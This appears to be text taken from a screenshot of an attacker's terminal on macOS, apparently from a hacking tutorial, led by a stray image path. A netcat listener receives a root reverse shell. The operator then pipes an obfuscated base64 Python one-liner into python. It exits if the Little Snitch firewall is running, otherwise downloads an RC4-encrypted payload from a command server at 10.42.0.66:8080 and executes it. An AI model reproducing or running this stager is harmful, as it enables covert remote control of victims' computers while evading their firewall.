 `/ tokyoneon ~
> nc -l -p 1234
bash: no job control in this shell
bash-3.2# echo "import sys,base64,warnings;warnings.filterwarn
ings('ignore');exec(base64.b64decode('aW1wb3J0IHN5cztpbXBvcnQg
cmUsIHN1YnByb2Nlc3M7Y21kID0gInBzIC1lZiB8IGdyZXAgTGl0dGxlXCBTbm
l0Y2ggfCBncmVwIC12IGdyZXAiCnBzID0gc3VicHJvY2Vzcy5Qb3BlbihjbWQs
IHNoZWxsPVRydWUsIHN0ZG91dD1zdWJwcm9jZXNzLlBJUEUpCm91dCA9IHBzLn
N0ZG91dC5yZWFkKCkKcHMuc3Rkb3V0LmNsb3NlKCkKaWYgcmUuc2VhcmNoKCJM
aXR0bGUgU25pdGNoIiwgb3V0KToKICAgc3lzLmV4aXQoKQppbXBvcnQgdXJsbG
liMjsKVUE9J01vemlsbGEvNS4wIChXaW5kb3dzIE5UIDYuMTsgV09XNjQ7IFRy
aWRlbnQvNy4wOyBydjoxMS4wKSBsaWtlIEdlY2tvJztzZXJ2ZXI9J2h0dHA6Ly
8xMC40Mi4wLjY2OjgwODAnO3Q9Jy9sb2dpbi9wcm9jZXNzLnBocCc7cmVxPXVy
bGxpYjIuUmVxdWVzdChzZXJ2ZXIrdCk7CnJlcS5hZGRfaGVhZGVyKCdVc2VyLU
FnZW50JyxVQSk7CnJlcS5hZGRfaGVhZGVyKCdDb29raWUnLCJzZXNzaW9uPVRI
aU9oa3UrN2FsdHp1Z0diRUU0OGRxVFhWaz0iKTsKcHJveHkgPSB1cmxsaWIyLl
Byb3h5SGFuZGxlcigpOwpvID0gdXJsbGliMi5idWlsZF9vcGVuZXIocHJveHkp
Owp1cmxsaWIyLmluc3RhbGxfb3BlbmVyKG8pOwphPXVybGxpYjIudXJsb3Blbi
hyZXEpLnJlYWQoKTsKSVY9YVswOjRdO2RhdGE9YVs0Ol07a2V5PUlWKycxYTFk
YzkxYzkwNzMyNWM2OTI3MWRkZjBjOTQ0YmM3Mic7UyxqLG91dD1yYW5nZSgyNT
YpLDAsW10KZm9yIGkgaW4gcmFuZ2UoMjU2KToKICAgIGo9KGorU1tpXStvcmQo
a2V5W2klbGVuKGtleSldKSklMjU2CiAgICBTW2ldLFNbal09U1tqXSxTW2ldCm
k9aj0wCmZvciBjaGFyIGluIGRhdGE6CiAgICBpPShpKzEpJTI1NgogICAgaj0o
aitTW2ldKSUyNTYKICAgIFNbaV0sU1tqXT1TW2pdLFNbaV0KICAgIG91dC5hcH
BlbmQoY2hyKG9yZChjaGFyKV5TWyhTW2ldK1Nbal0pJTI1Nl0pKQpleGVjKCcn
LmpvaW4ob3V0KSk='));" | /usr/bin/python &_